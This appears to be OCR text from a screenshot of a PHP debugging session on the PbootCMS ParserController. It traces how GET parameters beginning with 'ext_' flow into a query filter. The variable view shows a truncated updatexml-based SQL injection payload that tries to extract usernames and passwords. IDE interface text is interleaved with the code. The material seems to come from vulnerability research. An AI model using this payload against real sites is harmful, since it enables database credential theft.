 IndexController.php
ParserController.php
helper.php
handle.php
index.php
D:\phpStudy\WWW\pboot
s
dmin
pi
ommon
ome
controller
AboutController.php
ContentController.php
DoController.php
FormController.php
IndexController.php
1110 }
1111 }
1112 }
1113
1114 // 数据筛选
1115 $where2 = array(); $where2: {ext_123=1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/distinct/**/concat(0x2
1116 foreach ($_GET as $key => $value) { $value: "12"
1117 if (substr($key, start: 0, length: 4) == 'ext_') { // 其他字段不加入
1118 $where2[$key] = get($key); $key: "ext_123=1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/distinct/
1119 }
1120 }
1121
\app\home\controller › ParserController › parserSpecifyListLabel()
index.php
ger
控制台
Output
变量
erController.php:1123, app\home\con
erController.php:65, app\home\contr
xController.php:31, app\home\contro
core\basic\Kernel::loadController()
core\basic\Kernel::run()
t.php:18, require()
x.php:24, {main}()
$this = {app\home\controller\ParserController} [1]
$value = "12"
$where1 = {数组} [0]
$where2 = {数组} [1]
ext_123=1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/distinct/**/concat(0x23,username,0x3a,passwor = "12"
$_COOKIE = {数组} [3]
$_GET = {数组} [1]
$_REQUEST = {数组} [4]
$_SERVER = {数组} [38]
$_SESSION = {数组} [2]
PhpStorm 2020.1.4 available
Update...
help make Material Theme UI better
We are asking your permission to send
information about your configuration (what...